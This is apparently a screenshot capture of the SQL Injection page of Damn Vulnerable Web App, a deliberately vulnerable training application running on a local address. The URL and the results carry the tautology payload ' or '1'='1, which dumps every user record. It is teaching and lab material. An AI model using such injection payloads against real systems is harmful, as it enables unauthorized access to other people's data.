 Damn Vulnerable Web App (DV
192.168.0.114/dvwa/vulnerabilities/sqli/?id='+or+'1'%3D'1&Submit=Submit#
ABP
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html